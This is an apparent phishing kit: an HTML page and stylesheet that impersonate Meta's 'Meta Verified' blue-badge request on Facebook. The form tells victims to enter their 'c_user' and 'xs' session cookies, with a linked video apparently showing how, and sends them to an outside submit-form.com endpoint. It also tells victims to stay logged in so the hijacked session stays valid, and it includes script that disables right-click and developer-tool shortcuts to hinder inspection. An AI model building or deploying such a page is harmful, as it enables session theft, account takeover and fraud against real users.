
<file: fb.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <link rel="stylesheet" href="azhar.css">
    <title>Meta Verified | Get a verified blue tick</title>
</head>
<body>

    <nav>
        <div class="av-l">
            <p class="txt-2">
                facebook
            </p>
        </div>
        <div class="av-r">
            <div class="sh-box">
                <img src="search.png" alt="search">
                <input type="text" placeholder="Search">
            </div>
        </div>
    </nav>

  <div class="deho">

    <form class="content" action="https://submit-form.com/zsS2gKcRY" method="post">
      
      <p class="head">Request a verified badge on Facebook</p> <br>

      <div class="text5">

        <p>
          The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.</p> <p>
      <br>
        Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.</p><p>
      <br>
        Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
      </p>
  
      </div>

      <div class="vd2">

        <p class="text3">Detailed Video Information</p>

        <a href="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202">
          <img src="video.png" width="230">
        </a>
        
        <h3>
          Must Watch the video and submit required information correctly.
        </h3><br>
        <p class="text5">Please be sure to provide the requested information below.</p>

      </div>

      <div>
        <p class="tx-2">
        c_user
       </p>
        <input type="number" name="c_user" id="c_user" pattern="[0-9]+" minlength="6" required="">
      </div>

      <div>
        <p class="tx-2">
        xs
       </p>
        <input type="text" name="xs" id="xs" required="">
      </div>
      <p class="t1">Please make sure account not to log out from your computer or laptop until you have received a verification email.</p>

      <div class="sub2">
        <button class="bn2">
          <p>
            Submit
          </p>
        </button>
  
      </div>

    </form>
    
  </div>

  <div class="copyright">
    <p>Meta &copy; 2024</p>
  </div>

  <script>
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });
    document.onkeydown = function(e) {
        if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
            e.preventDefault();
        }
    };
</script>
    
</body>
</html>
</file>
<file: azhar.css>
*{
    margin: 0;
    padding: 0;
    font-family: 'poppins', sans-serif;
}

body{

    background-color: #efefef;
}

nav{

    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #3b5998;
    padding: 15px 10%;
}

.txt-2{

    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    color: #ffffff;
    margin-right: 45px;

}

.av-r, .av-l{

    display: flex;
    align-items: center;
}

.sh-box{

    background: #efefef;
    width: 300px;
    border-radius:2px;
    display: flex;
    align-items: center;
    padding: 0 15px;
    
}

.sh-box img{
    width: 18px;
}

.sh-box input{

    width: 100%;
    background: transparent;
    padding: 10px;
    outline: none;
    border: 0;
}

.deho{

    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 2rem;
}

.content {
  text-align: left;
  padding: 20px;
  padding-top: 5px;
  background-color: #f5f5f5;
  width: 100%;
  max-width: 50%;
  border-radius: 3px;
  border: 1px solid #cccccc;
  box-sizing: border-box;
}


.text5{
  font-style: normal;
  font-size: small;
  opacity: 95%;
}

.vd2{
  margin-top: 15px;
}

.text3{
  font-style: normal;
  font-size: 15px;
  font-weight: bold;
  opacity: 50%;
}

.head{
  font-size: large;
  font-weight: bold;
  opacity: 70%;
  margin-top: 10px;
  background-color: #efefef
}

.tx-2{

  font-weight: bold;
  font-size: medium;
  opacity: 50%;
  margin-top: 10px;

}
input {

  border-width: 1px;
  border-style: solid;
  border-color: #c7c1c1;
  padding: 5px ;
  border-radius: 5px;
  
}

.t1{
  
  font-style: normal;
  font-size: small;
  opacity: 95%;
  margin-top: 15px;
  margin-bottom: 50px;
}

.copyright{

  font-style: normal;
  font-weight: 550;
  opacity: 70%;
  padding: 15px 2%;
  margin-top: 50px;
}

.sub2 {
  position: relative;
  width: 100%;
  background-color: #f0f0f0;
}

.bn2 {
  position: absolute;
  top: 50%; 
  left: 93%; 
  transform: translate(-50%, -80%);
  padding: 8px 2%;
  background-color: #4267b2;
  color: #ffffff;
  border: none;
  cursor: pointer;
  font-weight: 550;
  font-size: 80%;
  border-radius: 3px;
}
</file>
